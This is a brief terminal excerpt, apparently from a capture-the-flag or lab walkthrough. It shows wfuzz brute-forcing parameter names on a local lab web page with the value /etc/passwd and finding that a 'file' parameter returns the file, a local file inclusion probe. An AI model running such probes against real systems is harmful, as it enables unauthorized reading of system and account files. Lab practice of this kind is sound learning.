 ┌──(beatriz㉿kali)-[~]
└─$ wfuzz -c --hl=1 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://192.168.1.60/fruit
s.php?FUZZ=/etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.60/fruits.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000759:   200        24 L     29 W       1128 Ch     "file"